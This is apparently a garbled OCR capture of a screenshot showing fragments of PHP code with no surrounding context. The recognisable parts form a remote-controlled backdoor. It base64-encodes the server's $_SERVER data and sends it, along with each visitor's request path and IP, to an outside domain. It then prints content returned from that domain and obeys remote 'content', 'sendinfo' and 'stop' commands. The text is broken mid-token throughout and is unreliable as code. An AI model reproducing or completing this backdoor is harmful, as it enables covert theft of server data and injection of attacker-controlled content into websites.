
if
(array_key_exists(
'content'
, 
$ex
echo
(
$extra_info
[
'content'
if
(array_key_exists(
'sendinfo'
, 
$e
$data
 = base64_encode(seri
$_SERVER
)));

$outsourceurl
=
"http://"
.cd
			fetch_url(
$outsourceurl
);

		}

if
(array_key_exists(
'stop'
, 
$extra
exit
;

	}

if
 (
$out
!=
""
and
$out
!=
"1"
and
 !preg_match
		header(
'Cache-Control: no-cache, n
print
$out
;

exit
;

	}

$outsourceurl
 = 
"http://"
.cdomain.
"/"
.gt_p
(
$_SERVER
[
'REQUEST_URI'
]).
'&ip='
.urlencode(origina
$links_content
 = base64_decode(preg_replac
$originalurl
=
"http://"
.
$_SERVER
[
"HTTP_HOST
$originalpage
 = fetch_url(
$originalurl
);
